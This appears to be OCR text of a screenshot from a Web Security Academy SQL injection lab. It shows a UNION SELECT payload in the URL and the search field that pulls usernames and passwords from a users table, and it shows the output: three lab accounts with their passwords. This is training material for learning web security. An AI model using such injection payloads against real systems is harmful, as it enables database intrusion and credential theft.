 https://0a9c00fc03d244788119b66a00c1004c.web-security-academy.net/filter?category='union select NULL,concat(username,' -- ',password) from public.users-- -
g Vault Hack The Box :: Ma… PyUs3r Blog OSINT Apuntes Hacking Reconocimiento OSINT Russia Explotación
WebSecurity
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'union select NULL,concat(username,' -- ',password) from
public.users-- -
Refine your search:
All Accessories Food & Drink Gifts Tech gifts Toys & Games
carlos -- ej0lf9jmss1g6ao74m1d
administrator -- t8bc32txx22m0xpm3djv
wiener -- lkzdba67ew3v79jawebu